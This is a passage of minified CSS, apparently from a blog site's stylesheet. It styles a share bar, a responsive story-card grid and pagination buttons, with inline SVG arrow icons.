50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up::after{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}.story-share-bar .story-share-bar-down{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}@media only screen and (max-width:767px){.story-share-bar .story-share-bar-down{width:calc(100% - 235px);max-height:32px;overflow-y:hidden;text-align:right}}.story-share-bar .story-share-bar-down a{font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;display:inline-block;margin:0;padding:0 10px}.story-share-bar .story-share-bar-down a .long-label{display:none}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-down a{font-size:14px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin:0;padding:10px 16px;white-space:nowrap}.story-share-bar .story-share-bar-down a .short-label{display:none}.story-share-bar .story-share-bar-down a .long-label{display:inline-block;vertical-align:middle;margin-right:3px}}@media only screen and (min-width:1024px){.story-share-bar .story-share-bar-down a{padding:10px 20px}}@media only screen and (min-width:1279px){.story-share-bar .story-share-bar-down a{padding:10px 20px}}.story-share-bar .story-share-bar-down .icon-pointer-down{vertical-align:middle;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%2064C14.4%2064%200%2049.6%200%2032S14.4%200%2032%200s32%2014.4%2032%2032-14.4%2032-32%2032m0-60C16.6%204%204%2016.6%204%2032s12.6%2028%2028%2028%2028-12.6%2028-28S47.4%204%2032%204m17.7%2029.1s.1-.1.1-.2.1-.1.1-.2%200-.1.1-.2c0-.1%200-.1.1-.2.1-.3.1-.5%200-.8%200-.1%200-.1-.1-.2%200-.1%200-.1-.1-.2%200-.1-.1-.1-.1-.2s-.1-.1-.1-.2l-.3-.3-14-14c-.8-.8-2-.8-2.8%200-.8.8-.8%202%200%202.8L43.2%2030H16c-1.1%200-2%20.9-2%202s.9%202%202%202h27.2L32.6%2044.6c-.8.8-.8%202%200%202.8.4.4.9.6%201.4.6s1-.2%201.4-.6l14-14%20.3-.3z%22%2F%3E%3C%2Fsvg%3E);width:30px;height:30px;background-size:30px 30px;width:12px;height:12px;background-size:12px 12px;-webkit-transform:rotate(90deg);transform:rotate(90deg)}@media only screen and (max-width:767px){.story-share-bar .story-share-bar-down .icon-pointer-down{position:relative;top:-1px}}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-down .icon-pointer-down{width:18px;height:18px;background-size:18px 18px}}.story-share-bar #js-story-share-bar-down{display:none}.story-share-bar .share-bar-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.story-share-bar .share-bar-wrapper .share-bar{*zoom:1;padding:10px 0}@media only screen and (min-width:768px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}.story-share-bar .share-bar-wrapper .share-bar::before,.story-share-bar .share-bar-wrapper .share-bar::after{content:" ";font-size:0;display:table}.story-share-bar .share-bar-wrapper .share-bar::after{clear:both}@media only screen and (min-width:768px){.story-share-bar .share-bar-wrapper .share-bar{float:none;margin-right:0;margin-left:auto;margin-right:auto}}.story-share-bar .share-bar-wrapper .share-bar .share-item{float:left;margin-right:10px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-width:1px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest::before{width:20px;height:20px;background-size:20px 20px;margin-right:8px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares),.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares){border-radius:50%;width:40px;height:40px;padding:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares)::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares)::before{margin-right:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares) .share-count,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares) .share-count{display:none}@media only screen and (max-width:767px){.story-share-bar .share-bar-wrapper .share-bar .share-item{margin-right:5px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-radius:50%;width:30px;height:30px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]::before{width:16px;height:16px;background-size:16px 16px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-radius:50%;width:30px;height:30px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]::before{width:16px;height:16px;background-size:16px 16px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px;padding:0 12px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest::before{width:16px;height:16px;background-size:16px 16px;margin-top:-2px;margin-right:5px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares),.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares){border-radius:50%;width:30px;height:30px;padding:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares)::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares)::before{margin-right:0}}.blog-home #blog-title{text-align:center;margin:15px 0}@media only screen and (min-width:768px){.blog-home #blog-title{margin:22.5px auto}}@media only screen and (min-width:1024px){.blog-home #blog-title{margin:30px auto}}.blog-home .story-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.blog-home .story-list .story-card{width:100%;margin-bottom:10px}@media only screen and (min-width:768px){.blog-home .story-list .story-card{margin-bottom:16px}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card{margin-bottom:20px}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card{margin-bottom:20px}}.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){margin-right:0!important}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:none}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(4n+3) .story-description,.blog-home .story-list .story-card:nth-child(4n+4) .story-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:block}.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.blog-home .story-list .story-card:nth-child(4n+3) .story-byline,.blog-home .story-list .story-card:nth-child(4n+4) .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-more{display:none}}@media only screen and (max-width:1023px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image::before,.blog-home .story-list .story-card:nth-child(4n+2) .story-image::before{padding-top:50%}.blog-home .story-list .story-card:nth-child(4n+1) .story-image .tzsg-img-container,.blog-home .story-list .story-card:nth-child(4n+2) .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){margin-right:0!important}.blog-home .story-list .story-card:nth-child(4n+2) .story-description,.blog-home .story-list .story-card:nth-child(4n+3) .story-description,.blog-home .story-list .story-card:nth-child(4n+4) .story-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.blog-home .story-list .story-card:nth-child(4n+2) .story-intro,.blog-home .story-list .story-card:nth-child(4n+2) .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:block}.blog-home .story-list .story-card:nth-child(4n+2) .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:20px}.blog-home .story-list .story-card:nth-child(4n+2) .story-byline,.blog-home .story-list .story-card:nth-child(4n+3) .story-byline,.blog-home .story-list .story-card:nth-child(4n+4) .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}.blog-home .story-list .story-card:nth-child(4n+2) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+2) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-more{display:none}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1)>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description .story-more{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-left:0}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description .story-byline{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-top:auto}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image::before{padding-top:50%}.blog-home .story-list .story-card:nth-child(4n+1) .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(8n+5) .story-image{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-home .story-list .story-card:nth-child(8n+5) .story-image~.story-description{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border:1px solid #e1e1e1;border-radius:6px;border-left:0 none;border-top-left-radius:0;border-bottom-left-radius:0}}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){margin-right:0!important}.blog-home .story-list .story-card:nth-child(2):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(2):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(3):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(3):nth-last-child(1) .story-more,.blog-home .story-list .story-card:nth-child(6):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(6):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(7):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(7):nth-last-child(1) .story-more,.blog-home .story-list .story-card:nth-child(10):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(10):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(11):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(11):nth-last-child(1) .story-more{display:none}}.blog-home .blog-pagination{margin:20px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current,.blog-home .blog-pagination .blog-pagination-previous,.blog-home .blog-pagination .blog-pagination-next{display:block;text-align:center}.blog-home .blog-pagination .blog-pagination-number:not(:last-child),.blog-home .blog-pagination .blog-pagination-dotdotdot:not(:last-child),.blog-home .blog-pagination .blog-pagination-current:not(:last-child),.blog-home .blog-pagination .blog-pagination-previous:not(:last-child),.blog-home .blog-pagination .blog-pagination-next:not(:last-child){margin-right:10px}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-number:not(:last-child),.blog-home .blog-pagination .blog-pagination-dotdotdot:not(:last-child),.blog-home .blog-pagination .blog-pagination-current:not(:last-child),.blog-home .blog-pagination .blog-pagination-previous:not(:last-child),.blog-home .blog-pagination .blog-pagination-next:not(:last-child){margin-right:15px}}.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid #0276ee;background:#fff;border-radius:50%;width:30px;height:30px;padding:0;border-color:transparent}.blog-home .blog-pagination .blog-pagination-number:disabled,.blog-home .blog-pagination .blog-pagination-dotdotdot:disabled,.blog-home .blog-pagination .blog-pagination-current:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-number:disabled,.blog-home .blog-pagination .blog-pagination-number[disabled],.blog-home .blog-pagination .blog-pagination-dotdotdot:disabled,.blog-home .blog-pagination .blog-pagination-dotdotdot[disabled],.blog-home .blog-pagination .blog-pagination-current:disabled,.blog-home .blog-pagination .blog-pagination-current[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current{height:40px;line-height:38px;font-size:14px;border-radius:50%;width:40px;height:40px}}.blog-home .blog-pagination .blog-pagination-number:hover{border-color:#0276ee}.blog-home .blog-pagination .blog-pagination-dotdotdot{color:#919191;cursor:default}.blog-home .blog-pagination .blog-pagination-current{background-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased;cursor:default}.blog-home .blog-pagination .blog-pagination-previous{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-previous:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-previous:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-previous::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous:disabled::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous::before{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}.blog-home .blog-pagination .blog-pagination-previous:hover{border-color:#0276ee}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-previous{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-previous:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-previous:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-previous::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous:disabled::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous::before{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}.blog-home .blog-pagination .blog-pagination-next{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-next:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-next:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next:disabled::after{background-position:50% 